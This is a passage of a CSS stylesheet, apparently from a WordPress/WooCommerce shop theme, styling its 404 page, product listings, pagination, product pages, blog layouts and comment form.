.wrapper_404page .content-404page .prev-page-btn {
    background-color: #ea3a3c;
}

.wrapper_404page .content-404page .prev-page-btn:hover {
    background-color: #c43031;
}

.wrapper_404page .content-404page .back2home {
    background-color: #3cb7e7;
}

.wrapper_404page .content-404page .back2home:hover {
    background-color: #3094bb;
}

.wrapper_404page .content-404page .btn-404 {
    height: 38px;
    line-height: 38px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    display: inline-block;
    vert-align: top;
    padding: 0 20px;
    color: #fff;
    margin: 0 4px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.wrapper_404page .img-right-404 {
    margin-top: 60px;
}

.index1.shortcode-slideshow {
    margin-bottom: 35px !important;
}

.index2.shortcode-slideshow {
    margin-bottom: 30px !important;
}

.index2.shortcode-slideshow .size-full {
    margin-bottom: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul {
    max-height: 280px;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li {
    display: block;
    clear: both;
    position: relative !important;
    margin: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(2) {
    left: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(3) {
    position: absolute !important;
    left: 300px !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(4) {
    position: absolute !important;
    left: 700px !important;
    top: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(5) {
    position: absolute !important;
    left: 900px !important;
    top: 0 !important;
}

.index3 .sw-best-seller-product .block-title {
    margin-bottom: 20px;
}

.index3 .wpb_accordion {
    border-top: 0px;
}

.page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    position: absolute;
    width: 90%;
    z-index: 1001;
    display: block;
}

.page .vertical_megamenu-header:hover .vc_wp_custommenu, .archive .vertical_megamenu-header:hover .vc_wp_custommenu, .single .vertical_megamenu-header:hover .vc_wp_custommenu {
    display: block;
    position: absolute;
    width: 90%;
    z-index: 1001;
}

.page .vertical_megamenu-header .vc_wp_custommenu, .archive .vertical_megamenu-header .vc_wp_custommenu, .single .vertical_megamenu-header .vc_wp_custommenu {
    display: none;
}

.client-wrapper-b {
    padding: 10px 20px;
    background-color: #eee;
}

.client-wrapper-b .block-title-bottom {
    padding-top: 15px;
}

.client-wrapper-b .block-title-bottom .nav-custom {
    top: 4px;
}

.client-wrapper-b .image-client {
    float: left;
    width: 65px;
}

.rtl .client-wrapper-b .image-client {
    float: right;
}

.client-wrapper-b .client-say-info {
    margin-left: 80px;
    font-style: italic;
    position: relative;
    top: -4px;
    line-height: 1.6;
    color: #666666;
    font-size: 14px;
}

.client-wrapper-b .client-say-info .name-client {
    padding: 10px 0px 5px;
}

.client-wrapper-b .client-say-info .name-client h2 {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
}

.client-wrapper-b .client-say-info .name-client h2 a {
    color: #da251c;
}

.block-title-bottom {
    position: relative;
}

.block-title-bottom h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 28px;
}

.block-title-bottom .nav-custom {
    position: absolute;
    right: -3px;
    top: -13px;
}

.block-title-bottom .nav-custom a {
    font-size: 20px;
    font-weight: 500;
    padding: 5px 2px;
    cursor: pointer;
}

.block-title-bottom .nav-custom a span {
    display: none;
}

.rtl .block-title-bottom .nav-custom {
    right: auto;
    left: -3px;
}

.rtl .block-title-bottom .nav-custom a {
    float: left;
}

.widget-post-inner {
    margin-bottom: 7px;
    display: inline-block;
    width: 100%;
}

.widget-post-inner .date-blog-left {
    width: 70px;
    height: 70px;
    float: left;
    background-color: #eeeeee;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #222;
}

.widget-post-inner .date-blog-left .d-blog {
    margin-top: 12px;
}

.widget-post-inner .date-blog-left .m-blog {
    font-weight: 500;
}

.rtl .widget-post-inner .date-blog-left {
    float: right;
}

.widget-post-inner .widget-caption {
    margin-left: 70px;
}

.rtl .widget-post-inner .widget-caption {
    margin-right: 85px;
    margin-left: 0;
}

.widget-post-inner .widget-caption h4 {
    font-size: 14px;
    font-weight: 500;
}

.bs-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.bs-item .item-img {
    width: 70px;
    float: left;
    border: 1px solid #ddd;
}

.rtl .bs-item .item-img {
    float: right;
}

.bs-item .item-content {
    margin-left: 85px;
}

.rtl .bs-item .item-content {
    margin-left: 0;
    margin-right: 85px;
}

.bs-item .item-content h4 {
    margin-bottom: 7px;
}

.bs-item .item-content .amount {
    font-size: 16px;
}

.bs-item:last-child {
    margin-bottom: 0;
}

.products-wrapper .listing-title {
    margin-bottom: 20px;
}

.products-wrapper .listing-title h1 {
    /* font-size: 166.67%; */
    text-transform: uppercase;
    font-size: 25px;
}

.products-wrapper .image-category {
    margin-bottom: 40px;
}

.products-wrapper .image-category img {
    width: 100%;
}

.woocommerce span.onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page span.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: 10px;
    left: 10px;
    text-indent: -99999px;
    z-index: 999;
    border-radius: 0;
}

.rtl .woocommerce span.onsale, .rtl .woocommerce span.onsale, .rtl .woocommerce-page span.onsale, .rtl .woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.woocommerce .products-nav, .woocommerce-page .products-nav {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    padding: 6px;
}

.woocommerce .products-nav .view-mode-wrap, .woocommerce-page .products-nav .view-mode-wrap {
    margin-right: 10px;
    float: left;
    display: none;
}

.woocommerce .products-nav .view-mode-wrap li, .woocommerce-page .products-nav .view-mode-wrap li {
    float: left;
}

.woocommerce .products-nav .view-mode-wrap li a, .woocommerce-page .products-nav .view-mode-wrap li a {
    display: block;
    overflow: hidden;
    width: 30px;
    height: 30px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.woocommerce .products-nav .view-mode-wrap .view-grid a, .woocommerce-page .products-nav .view-mode-wrap .view-grid a {
    background-image: url("../assets/img/blue/grid-btn.png");
}

.woocommerce .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce .products-nav .view-mode-wrap .view-list.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-list.sel a {
    background-position: left bottom;
}

.woocommerce .products-nav .view-mode-wrap .view-list a, .woocommerce-page .products-nav .view-mode-wrap .view-list a {
    background-image: url("../assets/img/blue/listing-btn.png");
}

.woocommerce .products-nav ul, .woocommerce-page .products-nav ul {
    list-style: none;
    margin: 0;
}

.woocommerce .products-nav .catalog-ordering, .woocommerce-page .products-nav .catalog-ordering {
    float: none;
    margin-left: 0;
    border-right: 1px solid #fff;
}

.woocommerce .products-nav .catalog-ordering ul.order, .woocommerce-page .products-nav .catalog-ordering ul.order {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a {
    background: url(../assets/img/up-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a:hover {
    background: url("../assets/img/blue/up-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a {
    background: url(../assets/img/down-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a:hover {
    background: url("../assets/img/blue/down-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li, .woocommerce-page .products-nav .catalog-ordering ul.order li {
    list-style: none;
}

.woocommerce .products-nav .catalog-ordering ul.order li a, .woocommerce-page .products-nav .catalog-ordering ul.order li a {
    display: block;
    text-indent: -9999px;
    width: 29px;
    height: 30px;
    margin-right: 10px;
    border: 1px solid #dbdbdb;
}

.woocommerce .products-nav .catalog-ordering ul.order li a i, .woocommerce-page .products-nav .catalog-ordering ul.order li a i {
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container {
    display: inline-block;
    width: 100%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li {
    list-style: none;
    display: block;
    line-height: 28px;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li span.current-li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
    background: #fff;
    display: block;
    padding: 0 10px;
    border: 1px solid lightsteelblue;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a {
    font-size: 12px;
    background: #fff url("../assets/img/shortby-icon.png") no-repeat scroll right center;
    padding: 0 15px 0 0;
    color: #444;
    min-height: 26px;
    display: block;
    white-space: nowrap;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a strong, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a strong {
    font-weight: normal;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a:hover {
    cursor: pointer;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul {
    margin: 0;
    padding: 0;
    width: 37%;
    border: 1px solid #ccc;
    position: absolute;
    z-index: 9868;
    background: #fff;
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li {
    list-style: none;
    width: 100%;
    clear: both;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
    border: none !important;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
    font-weight: 500;
    width: 100%;
    border: none;
    background: none;
    padding: 0 10px;
    font-weight: normal;
    border-bottom: 1px dashed #ddd;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background-color: #da251c;
    color: #fff;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
    display: inline-block;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0;
    padding: 0;
    margin-right: 5px;
    width: 40%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 10px;
    display: none;
}

.woocommerce .products-nav .catalog-ordering ul.sort-count li ul, .woocommerce-page .products-nav .catalog-ordering ul.sort-count li ul {
    display: none;
    width: 43px;
}

.woocommerce .products-nav .woocommerce-pagination, .woocommerce-page .products-nav .woocommerce-pagination {
    max-height: 30px;
    float: right;
}

.woocommerce .products-nav .woocommerce-pagination ul, .woocommerce-page .products-nav .woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li, .woocommerce-page .products-nav .woocommerce-pagination ul li {
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span.current, .woocommerce .products-nav .woocommerce-pagination ul li a:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li span.current, .woocommerce-page .products-nav .woocommerce-pagination ul li a:hover {
    background-color: #da251c;
    color: #fff;
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span, .woocommerce .products-nav .woocommerce-pagination ul li a, .woocommerce-page .products-nav .woocommerce-pagination ul li span, .woocommerce-page .products-nav .woocommerce-pagination ul li a {
    margin: 0 2px;
    display: inline-block;
    height: 30px;
    line-height: 29px;
    min-width: 30px;
    border: 1px solid #ddd;
    padding: 0 0px;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next {
    text-indent: -9999px;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev {
    text-indent: -9999px;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination .products-page, .woocommerce-page .products-nav .woocommerce-pagination .products-page {
    display: none;
}

.rtl.woocommerce span.onsale, .rtl.woocommerce span.onsale, .rtl.woocommerce-page span.onsale, .rtl.woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.col-lg-6 .products-entry, .col-sm-6 .products-entry {
    /* padding-left: 30px !important; */
}

.products-loop {
    clear: both;
    list-style: none;
}

.products-loop li .products-entry {
    padding: 5px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
    min-height: 286px;
}
.products-loop li .products-entry:hover {
box-shadow: 0 0 7px #333 }
.products-loop li .products-entry .desc {
    display: none;
}

.products-loop li :hover .item-bottom >.button, .products-loop li :hover .item-bottom .add_to_wishlist, .products-loop li :hover .item-bottom .compare-button .compare, .products-loop li :hover .item-bottom .add_to_cart_button, .products-loop li :hover .item-bottom .sm_quickview_handler, .products-loop li :hover .item-bottom a.button.product_type_grouped, .products-loop li :hover .item-bottom a.button.product_type_external {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-loop.list li {
    width: 100%;
}

.products-loop.list li .products-entry {
    margin-bottom: 30px;
    min-height: initial;
}

.products-loop.list li .products-entry .products-thumb {
    overflow: hidden;
    float: left;
    width: 194px;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: 0;
}

.products-loop.list li .products-entry .products-content {
    margin-left: 224px;
}

.products-loop.list li .products-entry .products-content .desc {
    display: block;
    margin-bottom: 15px;
}

.products-loop li .products-content .item-price {
    margin-bottom: 5px;
}

.quickview-container {
    background: #fff;
    border: 5px solid #949494;
    padding: 15px;
    overflow: hidden;
}

.quickview-container .single-product {
    padding-top: 5px;
}

.quickview-container .single-product .single-product-top {
    margin-bottom: 0;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity {
    width: auto;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity .qty {
    border: 1px solid #999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.quickview-container .single-product .single-product-top .product-summary .add_to_wishlist {
    margin: 0 5px;
}

.quickview-container .product-type-variable product-summary-bottom {
    position: relative;
}

.quickview-container .product-type-variable product-summary-bottom .add_to_wishlist {
    position: absolute;
    bottom: 24px;
    left: 170px;
}

.single-product-top .product-images {
    margin-bottom: 5px;
}

.single-product-top .product-summary {
    margin-bottom: 30px;
}

.single-product-top .product-summary h1 {
    font-size: 20px;
    font-weight: 500;
}

.single-product-top .product-summary .reviews-content {
    display: inline-block;
    margin: 13px 0 10px;
    margin: 5px 0;
}

.single-product-top .product-summary .reviews-content div.star {
    float: left;
    display: inline-block;
    margin-right: 10px;
    top: 1;
}

.single-product-top .product-summary .reviews-content a.woocommerce-review-link {
    color: #666;
    font-size: 12px;
    position: relative;
    float: left;
    bottom: 1px;
}

.single-product-top .product-summary .product-stock span {
    font-weight: 500;
    color: #444;
}

.single-product-top .product-summary .product-stock span.stock {
    color: #da251c;
}

.single-product-top .product-summary .product-description {
    margin: 12px 0 15px;
}

.single-product-top .product-summary .product-description h2.quick-overview {
    font-weight: 500;
    font-size: 116.67%;
    margin-bottom: 7px;
    color: #444;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: 0;
}

.single-product-top .product-summary .price {
    clear: both;
    margin: 0px 0 20px;
    display: inline-block;
}

.single-product-top .product-summary .price del {
    float: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 5px;
    opacity: 1 !important;
    top: 3px;
}

.quickview-container .single-product-top .product-summary .price del {
    top: 1px;
}

.single-product-top .product-summary .price ins {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 10px;
}

.single-product-top .product-summary .price ins .amount {
    font-size: 18px;
    font-weight: 500;
}

.single-product-top .product-summary .price .amount {
    font-size: 18px;
    font-weight: 500;
    color: #da251c;
}

.single-product-top .product-summary .product-summary-bottom .product_meta {
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom .stock {
    display: none;
}

.single-product-top .product-summary .product-summary-bottom form.cart {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity:before {
    content: "Qty :" !important;
    line-height: 30px !important;
    text-transform: uppercase;
    font-weight: 500;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.minus, .single-product-top .product-summary .product-summary-bottom form.cart .quantity .plus {
    height: 15px !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.input-text.qty.text {
    height: 30px !important;
    margin: 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    padding: 0px;
    text-align: center !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button {
    color: #fff !important;
    display: inline-block;
    float: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: 0px !important;
    text-shadow: none !important;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0;
    padding-right: 10px;
    background-image: url(../assets/img/btn-cart.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: 9px center;
    background-color: #666;
    text-transform: uppercase;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button:hover {
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    background-color: #da251c !important;
    color: #fff !important;
}

.single-product-top .product-summary .product-summary-bottom .compare-button {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
}

.single-product-top .product-summary .product-summary-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin: 0;
}

.single-product-top .product-summary .product-summary-bottom .compare-button a.button.compare {
    position: static !important;
}

.single-product-top .product-summary .product-summary-bottom .reset_variations {
    display: none !important;
}

.product-type-external .single-product-top .product-summary .product-summary-bottom {
    position: relative;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table {
    margin-bottom: 20px;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table td.label > label {
    margin-top: 20px;
    font-size: 14px;
}

.single-product-top .product-summary .product-summary-bottom .tooltip {
    display: none !important;
}

.single-product-top .product-summary .variations_form table.variations {
    margin: 0;
}

.single-product-top .product-summary .variations_form table.variations tr {
    border: 0;
}

.single-product-top .product-summary .variations_form table.variations tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label {
    color: #444;
    vertical-align: middle !important;
    font-size: 12px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label label {
    margin-top: 18px;
}

.single-product-top .product-summary .variations_form table.variations tr td.value select {
    padding: 7px 15px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    float: left;
}

.single-product {
    z-index: 1;
    position: relative;
}

.single-product .tabbable ul.nav.nav-tabs {
    margin-bottom: 0;
}

.single-product .tabbable ul li a {
    text-transform: uppercase;
}

.single-product .tabbable .tab-content {
    padding: 30px 20px;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.single-product .social-share {
    margin-bottom: 30px;
}

.single-product .page-button .control-button li {
    top: 55%;
}

.page-links {
    margin-bottom: 15px;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
    color: #444;
}

.page-links > a {
    background: #da251c;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.page-links > a:hover {
    color: #da251c;
    background: #fff;
    border-color: #da251c;
}

.page-links > span {
    background: #386ac5;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.entry-meta-tag {
    margin-bottom: 15px;
}

.category-contents .category-header {
    margin-bottom: 30px;
}

.category-contents .category-header h1 {
    font-size: 20px;
    position: relative;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.category-contents .blog-content-list .post {
    background: #f6f6f6;
}

.category-contents .blog-content-list .post .entry {
    border: 0;
}

.category-contents .blog-content-list .post .entry .entry-thumb {
    margin: 0 20px 0 0;
}

.category-contents .blog-content-list .post .entry .entry-content {
    padding: 14px 0 0 0;
}

.category-contents .blog-content-list .post .entry .title-blog {
    margin-top: 13px;
}

.category-contents .blog-content-list .post .entry .bl_read_more {
    display: inline-block;
    padding: 8px 19px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #444;
    margin-bottom: 18px;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover a {
    color: #fff;
}

.category-contents .blog-content-list .post .entry .content-padding {
    padding: 10px;
}

.category-contents .grid-blog .post .entry .entry-thumb {
    width: 100%;
}

.category-contents .blog-full-list .post {
    margin-bottom: 20px;
}

.category-contents .blog-full-list .post .entry {
    border: none;
}

.category-contents .blog-full-list .post .entry .entry-thumb {
    margin: 0 0 15px 0;
    width: 100%;
}

.category-contents .blog-full-list .post .entry .meta {
    padding: 0px 15px 0 10px;
    width: 10%;
    text-align: center;
}

.category-contents .blog-full-list .post .entry .meta span {
    display: inline-block;
    width: 100%;
    padding: 24px 0px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.category-contents .blog-full-list .post .entry .meta span.entry-share:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-share.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-comments.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart {
    border-bottom: none;
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-heart.png);
}

.category-contents .blog-full-list .post .entry .entry-content {
    padding: 0;
}

.category-contents .blog-full-list .post .entry .entry-content .title-blog {
    margin-top: 15px;
    margin-bottom: 22px;
}

.category-contents .blog-full-list .post .entry .entry-content .entry-description {
    margin-bottom: 25px;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more {
    display: inline-block;
    padding: 10px 26px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 18px;
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more a {
    color: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover {
    border: 1px solid #444;
    background: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover a {
    color: #444;
}

.category-contents .post {
    margin-bottom: 30px;
}

.category-contents .post .entry {
    border: 1px solid #ddd;
}

.category-contents .post .entry .entry-thumb {
    float: left;
    margin: 0 0px 20px 0;
    vertical-align: top;
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control {
    text-indent: -999px;
    margin-top: -21px;
    top: 50%;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.left {
    background: url('../assets/img/arrow-lf-slide.png') no-repeat center 0;
    margin-left: 30px;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.carousel-control.right {
    background: url('../assets/img/arrow-rg-slide.png') no-repeat center 0;
    margin-right: 30px;
}

.category-contents .post .entry .entry-content {
    vertical-align: top;
    padding: 0 18px;
}

.category-contents .post .entry .entry-content .title-blog h3 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
}

.category-contents .post .entry .entry-content .entry-summary {
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 20px;
}

.category-contents .post .entry .entry-content .entry-summary .more-link {
    display: none;
}

.category-contents .post .entry .entry-content .entry-description {
    line-height: 20px;
    margin-bottom: 20px;
}

.category-contents .post .entry .entry-meta {
    padding: 10px 18px;
    border-top: 1px solid #ddd;
}

.category-contents .post .entry .entry-meta .bl_read_more {
    display: inline-block;
}

.category-contents .post .entry .entry-meta .bl_read_more a {
    font-weight: 500;
}

.category-contents .post .entry .entry-meta .entry-comment {
    float: right;
}

.category-contents .post .entry .entry-meta .entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 21px;
    height: 21px;
    margin-right: 5px;
    background: url(../assets/img/comment.png);
}

.entry-date:before {
    content: "\f073";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    color: #777;
    font-size: 13px;
}

.entry-category {
    padding-left: 30px;
    font-size: 13px;
    color: #777;
}
.entry-date{font-size: 13px;color: #777}
.entry-date i{font-size: 12px}
.entry-category span {
    font-weight: 500;
}.entry-category a {
    color: #777;
}

.single .entry-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.5;
}

.single .header-single {
    margin-bottom: 15px;
}
.entry-content{font-size:14px}
.single .single-content {
    margin-bottom: 25px;
}

.single .single-tag {
    background: url("../assets/img/bg-tags.png") no-repeat left 12px;
    display: inline-block;
    clear: both;
    padding: 10px 0 0 30px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
}

.single .single-tag span {
    font-weight: 500;
    font-size: 16px;
}

.single .single-tag a {
    color: #444;
    font-weight: 500;
}

.single .single-tag a:hover {
    color: #da251c;
}

.single .single-thumb {
    margin: 30px 0;
    text-align: center;
}

.single .single-thumb img {
    display: inline-block;
}

.single .social-share {
    margin: 0 0 30px;
}

.single .single-post-relate {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.single .single-post-relate h3 {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.single .single-post-relate .item-relate-img {
    margin-bottom: 15px;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a {
    display: block;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a img {
    width: 100%;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin: 0;
}

.single .single-post-relate .item-relate-img a img:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.single .single-post-relate .item-relate-content h4 {
    font-size: 14px;
    margin-bottom: 10px;
}

.single .single-post-relate .item-relate-content h4 a {
    color: #444;
}

.single .single-post-relate .item-relate-content h4 a:hover {
    color: #da251c;
}

.commentlist .comment {
    padding-left: 0px;
    margin-bottom: 20px;
}

.commentlist .author {
    width: 68px;
    float: left;
    height: 68px;
    margin-right: 10px;
    vertical-align: top;
}

.commentlist .media-body {
    overflow: hidden;
}

.commentlist .media-body .media p {
    white-space: normal;
}

.commentlist .media-body .media .time {
    display: none;
}

.commentlist .media-body .media .author-name a {
    font-size: 15px;
    color: #666666;
    text-transform: capitalize;
}

.commentlist .media-body .media .author-name a:hover {
    color: #da251c;
}

.commentlist ul.children {
    margin-left: 30px;
}

.commentlist ul.children .comment .author {
    width: 50px;
    height: 50px;
}

.commentlist ul.children .comment .author img {
    width: 100%;
}

#commentform .cmm-box-left {
    width: 32%;
    margin-right: 2%;
    float: left;
    vertical-align: top;
}

#commentform .cmm-box-left .control-group {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}

#commentform .cmm-box-left .control-group span {
    text-align: center;
    width: 15%;
    height: 35px;
    float: left;
    line-height: 35px;
    margin: 0;
    background: #a2a2a2;
}

#commentform .cmm-box-left .control-group span img {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

#commentform .cmm-box-left .control-group span:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
}

#commentform .cmm-box-left .control-group input {
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: none;
    height: 35px;
    width: 85%;
    -webkit-border-radius: 0;
